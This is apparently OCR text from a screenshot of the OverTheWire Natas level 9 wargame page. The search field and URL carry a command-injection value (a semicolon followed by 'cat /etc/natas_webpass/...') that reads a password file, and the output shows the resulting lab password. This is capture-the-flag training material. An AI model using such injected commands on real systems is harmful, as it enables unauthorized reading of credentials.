 natas9.natas.labs.overthewire.org
natas9.natas.labs.overthewire.org
Не защищено
natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2F...
NATAS9
Find words containing: ; cat /etc/natas_webpass/na Search
We Chall
SUBMIT
TOKEN
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
View sourcecode